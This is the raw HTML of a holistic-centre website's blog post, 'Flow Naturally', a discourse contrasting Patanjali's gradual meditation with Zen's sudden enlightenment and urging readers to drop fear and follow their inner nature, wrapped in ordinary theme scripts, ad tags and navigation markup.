						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-badge-css">
					.grecaptcha-badge {
						width: 70px !important;
						overflow: hidden !important;
						transition: all 0.3s ease !important;
						left: 4px !important;
					}
					.grecaptcha-badge:hover {
						width: 256px !important;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
				
	<!-- EJ AdServer Script START -->
	<script type='text/javascript' src='https://adserver.empresa-journal.com/www/delivery/spcjs.php?id=12'></script>
	<!-- EJ AdServer Script END -->
</head>


<body class="pmpro-variation_1 bp-legacy wp-singular post-template-default single single-post postid-21544 single-format-standard wp-embed-responsive wp-theme-kleo wp-child-theme-gch-kleo theme-kleo pmpro-body-has-access woocommerce-no-js bp-rounded-avatar wpb-js-composer js-comp-ver-6.13.0 vc_responsive" >
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9ZXFT9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar top-bar-flex">

						
						<div class="top-menu no-padd top-menu-flex"><ul id="menu-kleotopmenu" class=""><li id="menu-item-13149" class="kleo-show-login menu-item menu-item-type-custom menu-item-object-custom menu-item-13149"><a title="Login" href="https://dwarkadhishholisticcentre.org/wp-login.php">Login</a></li>
<li id="menu-item-13151" class="kleo-menu kleo-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a title="Register" href="https://dwarkadhishholisticcentre.org/register/">Register</a></li>
</li>
</ul></div>
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button"  class="navbar-toggle" data-toggle="collapse" data-target=".nav-e28637cb">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

					<div class="kleo-mobile-icons">

						<a class="cart-contents mheader" href="https://dwarkadhishholisticcentre.org/cart/" title="View cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span></a>
					</div>

					<strong class="logo">
						<a href="https://dwarkadhishholisticcentre.org">

							
								<img id="logo_img" title="Dwarkadhish Holistic Centre" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/g3349.png"
								     alt="Dwarkadhish Holistic Centre">

							
						</a>
					</strong>
				</div>

				
				<div class="primary-menu collapse navbar-collapse nav-collapse nav-e28637cb"><ul id="menu-dhc-main-menu" class="nav navbar-nav"><li id="menu-item-16085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16085 dropdown mega-11-cols"><a title="Wisdom Blog" href="https://dwarkadhishholisticcentre.org/wisdom-blog/" class="js-activated">Wisdom Blog <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-14106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14106 dropdown-submenu"><a title="Awareness" href="https://dwarkadhishholisticcentre.org/category/awareness/">Awareness <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14107"><a title="Buddha" href="https://dwarkadhishholisticcentre.org/category/awareness/buddha/">Buddha</a></li>
		<li id="menu-item-14108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14108"><a title="Sufi" href="https://dwarkadhishholisticcentre.org/category/awareness/sufi/">Sufi</a></li>
		<li id="menu-item-14109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14109"><a title="Tao" href="https://dwarkadhishholisticcentre.org/category/awareness/tao/">Tao</a></li>
		<li id="menu-item-14110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14110"><a title="Zen" href="https://dwarkadhishholisticcentre.org/category/awareness/zen/">Zen</a></li>
	</ul>
</li>
	<li id="menu-item-14111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14111"><a title="Consciousness" href="https://dwarkadhishholisticcentre.org/category/consciousness/">Consciousness</a></li>
	<li id="menu-item-14112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14112"><a title="Folk Tales" href="https://dwarkadhishholisticcentre.org/category/folk-tales/">Folk Tales</a></li>
	<li id="menu-item-14113" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14113 dropdown-submenu"><a title="Health &amp; Lifestyle" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/">Health &amp; Lifestyle <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14114"><a title="Happiness" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/happiness/">Happiness</a></li>
		<li id="menu-item-14115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14115"><a title="Meditation" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/meditation/">Meditation</a></li>
		<li id="menu-item-14116" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14116"><a title="Yoga" href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/">Yoga</a></li>
	</ul>
</li>
	<li id="menu-item-14117" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14117"><a title="Laws of Success" href="https://dwarkadhishholisticcentre.org/category/laws-of-success/">Laws of Success</a></li>
	<li id="menu-item-14118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14118 dropdown-submenu"><a title="Living" href="https://dwarkadhishholisticcentre.org/category/living/">Living <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-26554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26554"><a title="Now It is A Story Time" href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/">Now It is A Story Time</a></li>
		<li id="menu-item-14119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14119"><a title="Feng Shui" href="https://dwarkadhishholisticcentre.org/category/living/feng-shui/">Feng Shui</a></li>
		<li id="menu-item-14120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14120"><a title="Vastu Shastra" href="https://dwarkadhishholisticcentre.org/category/living/vastu-shastra/">Vastu Shastra</a></li>
	</ul>
</li>
	<li id="menu-item-14121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14121 dropdown-submenu"><a title="Osho" href="https://dwarkadhishholisticcentre.org/category/osho/">Osho <span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu sub-menu">
		<li id="menu-item-14122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14122"><a title="Krishna: The Man and His Philosophy" href="https://dwarkadhishholisticcentre.org/category/osho/krishna-the-man-and-his-philosophy/">Krishna: The Man and His Philosophy</a></li>
	</ul>
</li>
	<li id="menu-item-14124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14124"><a title="Relationship" href="https://dwarkadhishholisticcentre.org/category/relationship/">Relationship</a></li>
	<li id="menu-item-14125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14125"><a title="Spirituality" href="https://dwarkadhishholisticcentre.org/category/spirituality/">Spirituality</a></li>
	<li id="menu-item-14126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14126"><a title="Swaraj" href="https://dwarkadhishholisticcentre.org/category/swaraj/">Swaraj</a></li>
	<li id="menu-item-14127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14127"><a title="Thoughts" href="https://dwarkadhishholisticcentre.org/category/thoughts/">Thoughts</a></li>
</ul>
</li>
<li id="menu-item-13363" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-13363"><a title="Activity" href="https://dwarkadhishholisticcentre.org/activity/">Activity</a></li>
<li id="menu-item-13684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13684"><a title="Forums" href="https://dwarkadhishholisticcentre.org/forums/">Forums</a></li>
<li id="menu-item-13364" class="menu-item menu-item-type-post_type menu-item-object-buddypress menu-item-13364"><a title="Groups" href="https://dwarkadhishholisticcentre.org/groups/">Groups</a></li>
<li id="menu-item-26530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26530 dropdown mega-3-cols"><a title="Courses" href="#" class="js-activated">Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-26529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26529"><a title="Be Lazy Or Be Successful" href="https://dwarkadhishholisticcentre.org/be-lazy-or-be-successful/">Be Lazy Or Be Successful</a></li>
	<li id="menu-item-14398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14398"><a title="Living With Purpose" href="https://dwarkadhishholisticcentre.org/living-with-purpose/">Living With Purpose</a></li>
	<li id="menu-item-26532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26532"><a title="Child Development Program" href="https://dwarkadhishholisticcentre.org/child-development-program/">Child Development Program</a></li>
</ul>
</li>
<li id="menu-item-26531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26531 dropdown mega-5-cols"><a title="About Us" href="https://dwarkadhishholisticcentre.org/about-us/" class="js-activated">About Us <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-26538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26538"><a title="Dhwani’s Profile" href="https://dwarkadhishholisticcentre.org/profile/">Dhwani’s Profile</a></li>
	<li id="menu-item-26533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26533"><a title="Our Team" href="https://dwarkadhishholisticcentre.org/our-team/">Our Team</a></li>
	<li id="menu-item-26534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26534"><a title="Our Trainers" href="https://dwarkadhishholisticcentre.org/our-trainers/">Our Trainers</a></li>
	<li id="menu-item-26535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26535"><a title="Social Impact" href="https://dwarkadhishholisticcentre.org/social-impact/">Social Impact</a></li>
	<li id="menu-item-26536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26536"><a title="Support DHC" href="https://dwarkadhishholisticcentre.org/support-dhc/">Support DHC</a></li>
</ul>
</li>
<li id="menu-item-29428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29428 dropdown mega-3-cols"><a title="Online Courses" href="https://dwarkadhishholisticcentre.org/courses-overview/" class="js-activated">Online Courses <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-29429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29429"><a title="My Courses" href="https://dwarkadhishholisticcentre.org/my-courses/">My Courses</a></li>
</ul>
</li>
<li id="menu-item-30041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30041"><a title="Podcasts" href="https://dwarkadhishholisticcentre.org/category/podcasts/">Podcasts</a></li>
<li class="menu-item kleo-toggle-menu shop-drop"><a class="cart-contents js-activated" href="https://dwarkadhishholisticcentre.org/cart/" title="View cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span> <span class="caret"></span></a><ul class="kleo-toggle-submenu"><li><div class="kleo-minicart"><div class="minicart-header">Your shopping bag is empty.</div><div class="minicart-buttons"><a class="btn btn-default kleo-go-shop" href="https://dwarkadhishholisticcentre.org/shop/"><span class="text">Go to the shop</span></a></div></div></li></ul></li><li id="nav-menu-item-search" class="menu-item kleo-search-nav">        <a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
        <div class="kleo-search-wrap searchHidden" id="ajax_search_container">
            <form class="form-inline" id="ajax_searchform" action="https://dwarkadhishholisticcentre.org/"
                  data-context="">
				<input type="hidden" name="post_type[]" value="">                <input name="s" class="ajax_s form-control" autocomplete="off"
                       type="text"
                       value="" placeholder="Start typing to search..."
                       required>
                <span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>

            </form>
            <div class="kleo_ajax_results"></div>
        </div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->


	<!-- MAIN SECTION
	================================================ -->
	<div id="main">



<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Flow Naturally</h1><div class='breadcrumb-extra'>
		<div class="kleo_framework breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org" title="Dwarkadhish Holistic Centre" ><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2021/"><span itemprop="name">2021</span></a><meta itemprop="position" content="2" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2021/04/"><span itemprop="name">April</span></a><meta itemprop="position" content="3" /></span>
			 <span class="sep"> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://dwarkadhishholisticcentre.org/2021/04/26/"><span itemprop="name">26</span></a><meta itemprop="position" content="4" /></span>
			 <span class="sep"> </span> <span class="active">Flow Naturally</span>
		</div><p class="page-info"><em class="muted">feel free to call us</em> &nbsp;&nbsp;<i class="icon-phone"></i> +91 9512415489 &nbsp;&nbsp;&nbsp;&nbsp; <i class="icon-mail-alt"></i> connect@dwarkadhishholisticcentre.org</p></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row">
			<div class="template-page col-sm-9 tpl-right with-meta">
				<div class="wrap-content">
					
				

	

<!-- Begin Article -->
<article id="post-21544" class="clearfix post-21544 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-flow-naturally tag-patanjali pmpro-has-access">

	
	
					<div class="article-meta">
				<span class="post-meta">
				    <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/04/26/flow-naturally/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-04-26T12:26:48+00:00">April 26, 2021</time><time class="modify-date hide hidden updated" datetime="2021-04-26T12:26:50+00:00">April 26, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/flow-naturally/" rel="tag">Flow Naturally</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/04/26/flow-naturally/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>				</span>
							</div><!--end article-meta-->

		
					<div class="article-media">
				<img width="1038" height="524" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/04/Flow-Naturally-1038x524.jpg" class="attachment-kleo-full-width size-kleo-full-width wp-post-image" alt="" decoding="async" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/04/Flow-Naturally-1038x524.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/04/Flow-Naturally-300x152.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/04/Flow-Naturally-1024x517.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/04/Flow-Naturally-768x388.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/04/Flow-Naturally-100x51.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/04/Flow-Naturally-672x339.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/04/Flow-Naturally-480x242.jpg 480w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/04/Flow-Naturally-600x303.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/04/Flow-Naturally.jpg 1400w" sizes="(max-width: 1038px) 100vw, 1038px" />			</div><!--end article-media-->
		
		
	<div class="article-content">

		
		
			
<p>We will have few questions from Yoga Sutra 32.</p>



<p>WHAT IS THE DIFFERENCE BETWEEN ZA-ZEN AND PATANJALI’S DHYAN?</p>



<p>Patanjali’s dhyan is a step; in his eight steps, dhyan is a step. In za-zen, dhyan is the only step; there are no other steps. Patanjali believes in gradual growth. Zen, in sudden enlightenment. So what is only a step in Patanjali is all-in-all in Zen &#8211; just dhyan is enough, meditation is enough. Nothing else is needed. All else can be discarded. All else may be helpful but is not essential &#8211; in za-zen, only meditation.</p>



<p>Patanjali gives you a complete system of all that is needed, of all requirements, from the very preliminary to the end. He gives you the whole teaching. It is not a sudden phenomenon; one has to grow into it by and by, slowly. As you go on growing and absorbing your growth, you become capable of further steps. Zen is for rare exceptions, for those few courageous souls who can risk all for nothing, who can risk everything without any expectations.</p>



<p>This is not possible for all. You move cautiously &#8211; and nothing is wrong in moving cautiously. If it comes natural to you to move cautiously, you have to move cautiously. Then don’t be a fool and don’t try to jump. Listen to your nature. If you feel to be cautious is your nature, then move cautiously. If you feel that to risk, to gamble, is your nature, then don’t be bothered with cautiousness, then don’t be bothered with gradual steps. You can either come down by the staircase or you can jump from the terrace. It depends on you. Listen to your nature.</p>



<p>There are a few people who will not bother to come by the staircase, who are not ready to wait even for that. Once they hear the call, they jump. Once the call has been heard, they cannot wait for a single moment. But these are rare people.</p>



<p>When I am saying “rare.” I don’t mean in any evaluatory way. I am not evaluating. I am not saying “higher.” When I say “rare,” it is just a statement of fact that these people are not many. I am not saying &#8211; don’t miss my point &#8211; I am not saying that they are higher than ordinary people. Nobody is higher and nobody is lower &#8211; but people are different. There are people who would like to jump.</p>



<p>They should choose Zen. There are people who would like to get to the goal with ease, with cautiousness, with gradual steps. Perfectly good. Go gracefully if that is your way.</p>



<p>Always remember, it is you, your type, your nature, which has to be the deciding factor. Don’t follow Patanjali or Zen. Always listen to your being. Patanjalis and Zen exist for you, you don’t exist for them. The sabbath is for man &#8211; not vice versa. All religions exist for you, not vice versa. Ultimately, you are the goal.</p>



<p>Many times after meditation we have such feelings &#8211; WHEN I LISTEN TO MY FEELINGS, MY INNER VOICE, THEY TELL ME TO DO NOTHING, JUST TO SLEEP, EAT, AND PLAY ON THE BEACH, I AM AFRAID TO FOLLOW THESE FEELINGS BECAUSE I THINK I WILL GET TOO WEAK TO SURVIVE IN THIS WORLD.</p>



<p>WILL EXISTENCE PROTECT ME WHEN I ALLOW MYSELF TO LET GO?</p>



<p>First thing: There is no need to survive in this world. This world is a madhouse.</p>



<p>There is no need to survive in it. There is no need to survive in the world of ambition, politics, ego. It is the disease. But there is another way to be, and the whole religious standpoint is: that you can be in this world and not be of it.</p>



<p>“When I listen to my feelings and inner voice they tell me to do nothing&#8230;.” Then don’t do anything. There is nobody higher than you, and God speaks to you directly. Start trusting your inner feelings. Then don’t do anything. If you feel just to sleep, eat, and play on the beach, perfect. Let that be your religion. Don’t be afraid then.</p>



<p>You will have to drop fear. And if it is a question of choosing between the inner feeling and the fear, choose the inner feeling. Don’t choose the fear. So many people have chosen their religion out of fear, so they live in a limbo. They are neither religious nor worldly. They live in indecision.</p>



<p>Fear is not going to help. Fear always means the fear of the unknown. Fear always means the fear of death. Fear always means the fear of being lost, but if you really want to be alive, you have to accept the possibility of being lost. You have to accept the insecurity of the unknown, the uncomfort and the inconvenience of the unfamiliar, the strange. That is the price one has to pay for the blessing that follows it, and nothing can be achieved without paying for it.</p>



<p>You have to pay for it: otherwise you will remain fear-paralyzed. Your whole life will be lost.</p>



<p>Enjoy whatsoever your inner feeling is.</p>



<p>“I think that I will get too weak to survive in this world.” There is no need. This is fear speaking in you, fear creating more fears. Out of fear more fear is born.</p>



<p>“Will existence protect me?” Again the fear is asking for guarantees, promises.</p>



<p>Who is there to give you a guarantee? Who can be a guarantee for your life? You are asking for some sort of insurance. No, there is no possibility. In existence, nothing is insured &#8211; nothing can be. And it is good. Otherwise, if existence is also insured, you will be already completely dead. Then the whole thrill of it, of being alive like a young leaf in the strong wind, will be lost.</p>



<p>Life is beautiful because it is insecure. Life is beautiful because there is death. Life is beautiful because it can be missed. If you cannot miss it, everything is forced upon you, then even life becomes an imprisonment. You will not be able to enjoy it. Even if you are ordered to be blissful, commanded to be free, then bliss and freedom both are gone.</p>



<p>“Will existence protect me when I allow myself to let go?” Try. Only one thing I can say to you&#8230;. I am not talking to your fear, remember. Only one thing I can say to you all &#8211; those who have tried have found that it protects. But I am not talking to your fear. I am simply encouraging your adventure, that’s all. I am persuading, seducing you towards adventure. I am not talking to your fear. All those who have tried have found that infinite is the protection.</p>



<p>But I don’t know whether you can understand the protection that the universe gives to you. Your protection that you are asking for cannot be given by the universe because you don’t know what you are asking. You are asking for death.</p>



<p>Only a dead body is absolutely protected. Something alive is always in danger.</p>



<p>To be alive is a hazard. More alive &#8211; more adventure, more hazard, more danger.</p>



<p>Nietzsche used to have a motto on his wall: Live dangerously. Somebody asked him, “Why have you written this?” He said, “Just to remind me, because my fear is tremendous.”</p>



<p>Live dangerously because that’s the only way to live. There is no other. Always listen to the call of the unknown and be on the move. Never try to become settled anywhere. To be settled is to die: it is a premature death.</p>



<p>I was attending a birthday party, a small girl’s birthday, and many toys were there and many presents, and the girl was really happy, and all her friends were there and they were dancing. Suddenly, she asked her mother, “Mom, were there such beautiful days in the past, when you used to be alive?”</p>



<p>People die before their death. People settle in security, comfort, convenience.</p>



<p>People settle in a gravelike existence.</p>



<p>I am not talking to your fear.</p>



<p>“Will existence protect me when I allow myself to let go?” It has always protected, and I can’t think it is just going to be different to you. I cannot believe that it is going to be an exception. It has always been so. It has protected those who have left themselves to it, who have abandoned themselves to it, who have surrendered themselves to it.</p>



<p>Follow nature. Follow your inner nature.</p>



<p>I was reading an anecdote; I liked it very much: It was spring on the Columbia University campus, and KEEP OFF signs sprang up on the freshly seeded lawns. The students ignored the warnings, which were followed by special requests, and continued tramping across the grass. The issue became rather heated, until finally the buildings and grounds officials took the problem to General Eisenhower, at that time, president of the university.</p>



<p>“Did you ever notice,” asked Eisenhower, “how much quicker it is to head directly where you are going? Why not find out which route the students are going to take anyway and build the walks there?”</p>



<p>This is how life should be. The roads, the walks, the principles should not be fixed beforehand.</p>



<p>Allow yourself a let-go. Flow naturally and let that be your way. Walk, and by walking, make your way. Don’t follow superhighways. They are dead, and you are not going to find anything on them. Everything has already been removed. If you follow a superway, you are moving away from nature. Nature knows no ways, no fixed patterns. It flows in a thousand and one patterns, but all spontaneous. Go and watch&#8230; sit on the beach and watch the sea. Millions of waves are arising, but each wave is unique and different. You cannot find two waves similar. They don’t follow any pattern.</p>



<p>No man worth the name will follow any pattern.</p>



<p>People come to me and they say, “Show us the way.&#8221; I tell them, “Don’t ask that.”</p>



<p>I can only tell you how to walk &#8211; I cannot show you the way. Please try to see the distinction. I can only tell you how to walk, and how to walk courageously. I cannot show you the way, because the way is for cowards. Those who don’t know how to walk, paralyzed, for them the way exists. For those who know how to walk, they go into the wilderness, and just by walking they create their way.</p>



<p>And each one reaches to God in a different way. You cannot reach as a mass and you cannot reach as a crowd. You reach alone, absolutely alone.</p>



<p>God is wild. He’s not yet civilized &#8211; and I hope that he will never be civilized. He is still spontaneous, and he loves spontaneity. So if your inner nature says to go to the beach and to relax, do that. That is from where your God is calling you.</p>



<p>I teach you just to be yourself, nothing else. It is very difficult to understand me because out of your fear you would like me to give you a pattern of life, a discipline, a style, a way of life.</p>



<p>Persons like me have always been misunderstood. A Lao Tzu, a Zarathustra, an Epicurus, have always been misunderstood. The most religious people were thought to be irreligious because if someone is really religious, he will teach you freedom, he will teach you love. He will not teach you law; he will teach you love. He will not teach you a dead pattern of life. He will teach you chaos, an anarchy, because stars are born only out of chaos. He will teach you how to be totally free.</p>



<p>I know there is fear, there is fear of freedom; otherwise why should there be so many prisons all around the world? Why should people carry prisons around their life continuously &#8211; invisible prisons? There are only two types of prisoners I have come across a few who live in a visible prison, and the remaining who live in an invisible prison. They carry their prison around themselves &#8211; in the name of conscience, in the name of morality, in the name of tradition, in the name of this and that.</p>



<p>Thousands are the names of bondage and slavery. Freedom has no name. There are not many types of freedom; freedom is one. Have you ever watched? Truth is one. Lies can be millions. You can lie in a million ways; you cannot say the truth in a million ways. Truth is simple: one way is enough. Love is one; laws are millions. Freedom is one; prisons are many.</p>



<p>And unless you are very alert, you will never be able to move freely. At the most, you can change prisons. From one prison you can go to the other prison, and you can enjoy the walk between the two. That’s what is happening in the world. A Catholic becomes a Communist, a Hindu becomes a Christian, a Mohammedan becomes a Hindu, and they enjoy &#8211; yes, there is a little freedom felt just when they are changing the prisons: from one prison to another &#8211; the walk in between.</p>



<p>They feel good.</p>



<p>Again they are in the same trap in a different name.</p>



<p>All ideologies are prisons. I teach you to beware of them &#8211; my ideology included.</p>
Tags: <span class="label label-default"><a href="https://dwarkadhishholisticcentre.org/tag/flow-naturally/" rel="tag">Flow Naturally</a></span> <span class="label label-default"><a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a></span> 			
		
		
	</div><!--end article-content-->

</article><!--end article-->

	<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-21544" title="Like this"><span class="item-likes-count">0</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="http://www.facebook.com/sharer.php?u=https://dwarkadhishholisticcentre.org/2021/04/26/flow-naturally/" class="post_share_facebook"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://dwarkadhishholisticcentre.org/2021/04/26/flow-naturally/" class="post_share_twitter"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://dwarkadhishholisticcentre.org/2021/04/26/flow-naturally/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
